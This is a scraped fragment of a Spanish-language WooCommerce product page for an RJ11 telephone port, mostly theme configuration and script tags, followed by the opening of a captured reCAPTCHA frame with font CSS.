resultados","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Cerrar (Esc)","share_fb":"Compartir en Facebook","pin_it":"Pinear","tweet":"Tweet","download_image":"Descargar imagen","off_canvas_column_close_btn_text":"Cerrar","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Estilo personalizado","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Algunos archivos son demasiado grandes. El tama\u00f1o de archivo permitido es 1 MB.","comment_images_count_text":"Puede cargar hasta 3 im\u00e1genes a su revisi\u00f3n.","single_product_comment_images_required":"no","comment_required_images_error_text":"Se requiere imagen.","comment_images_upload_mimes_text":"Solo se le permite cargar im\u00e1genes en formatos png, jpeg.","comment_images_added_count_text":"Se agregaron %s (s) im\u00e1genes","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electroxiled.com/","shop_url":"https://electroxiled.com/productos/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Selecciona una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_09199503a2bd3d68afb9e3cb81bbd867","fragment_name":"wc_fragments_09199503a2bd3d68afb9e3cb81bbd867","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartir\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/Reducir\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-wd-layered-nav-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-sticky-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css","wd-wp-gutenberg-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-el-category-more-btn-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-category-more-btn.min.css","wd-header-categories-nav-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-header-search-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-alt-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css","wd-add-to-cart-popup-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-footer-base-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-text-block-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-search-fullscreen-css":"https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/stickyFooter.min.js?ver=6.4.2" id="wd-sticky-footer-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/menu/moreCategoriesButton.min.js?ver=6.4.2" id="wd-header-el-category-more-btn-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=6.4.2" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.4.2" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.4.2" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.4.2" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.4.2" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.4.2" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.4.2" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.4.2" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.4.2" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.4.2" id="wd-woocommerce-comments-js"></script>
<script defer type="text/javascript" src="https://electroxiled.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765308512" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.4.2" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.4.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/electroxiled.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electroxiled.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electroxiled.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5cf79d316b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1837,"title":"PUERTO%20DE%20TEL%C3%89FONO%20RJ11%20%E2%80%93%20L%C3%8DNEA%20GALAXY%20%E2%80%93%20Electroxiled","excerpt":"Material auto extinguible 70\u00b0C grados VI\r\nResistente al impacto\r\nResistente a la humedad y oxidaci\u00f3n\r\nResistente al envejecimiento por rayos UV","featuredImage":"https:\/\/electroxiled.com\/wp-content\/uploads\/2022\/07\/IT-TELEFONO-GALAXY-1024x1024.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/electroxiled.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electroxiled.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electroxiled.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5cf79d316b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1837,"title":"PUERTO%20DE%20TEL%C3%89FONO%20RJ11%20%E2%80%93%20L%C3%8DNEA%20GALAXY%20%E2%80%93%20Electroxiled","excerpt":"Material auto extinguible 70\u00b0C grados VI\r\nResistente al impacto\r\nResistente a la humedad y oxidaci\u00f3n\r\nResistente al envejecimiento por rayos UV","featuredImage":"https:\/\/electroxiled.com\/wp-content\/uploads\/2022\/07\/IT-TELEFONO-GALAXY-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.4.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.4.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldwk-okAAAAADOqrpjgEgCNL9Ar-AuEkUVq_X_w&co=aHR0cHM6Ly9lbGVjdHJveGlsZWQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q5zxea9zmebv
body_size: 48651
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
